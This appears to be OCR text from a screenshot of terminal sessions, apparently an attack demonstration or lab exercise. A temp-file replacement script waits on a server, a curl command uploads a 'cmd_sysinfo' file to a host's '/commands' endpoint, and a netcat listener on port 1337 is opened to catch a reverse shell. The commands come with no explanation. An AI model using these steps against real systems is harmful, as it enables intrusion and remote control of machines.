 File Actions Edit View Help
archive@shady-aggregator:/tmp$ ./replace_tmp_file.sh
Waiting for tmp-file to be created by server...
archive@shady-aggregator:~$ curl -F file=@cmd_sysinfo http://shady-aggregator.ut
l/f52e6101/DEADBEEFDEADBEEF/commands -v
user@pwr-ws-caf5db ~> nc -lvnp 1337
Listening on 0.0.0.0 1337
[0] 0:ssh* 1:zsh- 2:zsh 4:zsh "ssh /tmp/ssh-ZhGlL7Ly" 17:03 15-Jan-23